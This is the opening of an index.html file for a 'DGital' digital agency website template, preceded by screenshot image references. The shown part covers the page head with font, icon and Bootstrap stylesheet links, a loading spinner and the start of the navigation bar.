





<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>DGital - Digital Agency HTML Template</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500&family=Jost:wght@500;600;700&display=swap"
        rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">


    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/lightbox/css/lightbox.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
</head>

<body>
    <div class="container-xxl bg-white p-0">
        <!-- Spinner Start -->
        <div id="spinner"
            class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-grow text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Navbar & Hero Start -->
        <div class="container-xxl position-relative p-0">
            <nav class="navbar navbar-expand-lg navbar-light px-4 px-lg-5 py-3 py-lg-0">
                <a href="" class="navbar-brand p-0">
                    <h1 class="m-0">DGital</h1>

                </a>
